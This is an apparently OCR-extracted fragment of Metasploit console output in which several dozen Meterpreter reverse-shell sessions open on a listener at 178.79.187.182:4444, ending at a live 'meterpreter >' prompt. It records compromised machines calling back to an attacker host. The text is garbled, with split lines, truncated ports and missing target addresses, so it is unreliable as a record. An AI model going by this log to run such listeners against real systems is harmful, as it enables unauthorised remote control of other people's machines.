 at 2022-08-21 14:07:26 +0000
[*] Meterpreter session 96 opened (178.79.187.182:4444
at 2022-08-21 14:07:26 +0000
[*] Meterpreter session 98 opened (178.79.187.182:444
at 2022-08-21 14:07:26 +0000
[*] Meterpreter session 100 opened (178.79.187.182:444
) at 2022-08-21 14:07:27 +0000
[*] Meterpreter session 103 opened (178.79.187.182:4444 ->
) at 2022-08-21 14:07:28 +0000
[*] Meterpreter session 104 opened (178.79.187.182:4444 ->
) at 2022-08-21 14:07:28 +0000
[*] Meterpreter session 102 opened (178.79.187.182:4444 ->
) at 2022-08-21 14:07:28 +0000
[*] Meterpreter session 101 opened (178.79.187.182:4444 ->
) at 2022-08-21 14:07:28 +0000
[*] Meterpreter session 105 opened (178.79.187.182:4444 ->
) at 2022-08-21 14:07:28 +0000
meterpreter >